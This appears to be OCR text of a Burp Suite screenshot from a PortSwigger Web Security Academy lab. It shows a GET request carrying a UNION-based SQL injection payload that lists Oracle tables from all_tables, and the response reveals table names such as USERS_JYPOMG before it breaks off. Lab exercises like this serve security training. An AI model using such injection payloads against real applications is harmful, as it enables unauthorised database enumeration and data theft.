 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,+NULL+FROM+all_
tables-- HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
2943 <th>
UNDO$
</th>
2944 </tr>
2945 <tr>
2946 <th>
USER$
</th>
2947 </tr>
2948 <tr>
2949 <th>
USERS_JYPOMG
</th>
2950 </tr>
2951 <tr>
2952 <th>
USER_ASTATUS_MAP